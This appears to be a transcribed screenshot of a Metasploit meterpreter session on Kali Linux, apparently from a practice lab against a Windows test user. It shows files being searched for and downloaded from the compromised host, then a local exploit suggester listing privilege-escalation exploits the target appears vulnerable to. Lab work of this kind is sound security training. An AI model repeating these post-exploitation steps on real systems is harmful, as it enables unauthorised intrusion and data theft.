 Places
Terminal
Sun 16:49
1
root@kali: ~
meterpreter > search -f *secretfile* .txt
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655 bytes
)
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > download c:\Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > search -f *recipe* .txt
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.lnk (643 bytes)
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download c:\Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download 'c:\Users\IEuser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drin
ks.recipe.txt
[*] download   : c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > run host/multi/recon/local_exploit_suggestor
[-] The specified meterpreter session script could not be found: host/multi/recon/local_exploit
_suggestor
meterpreter > run host/multi/recon/local_exploit_suggester
[-] The specified meterpreter session script could not be found: host/multi/recon/local_exploit
_suggester
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerab
le.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter >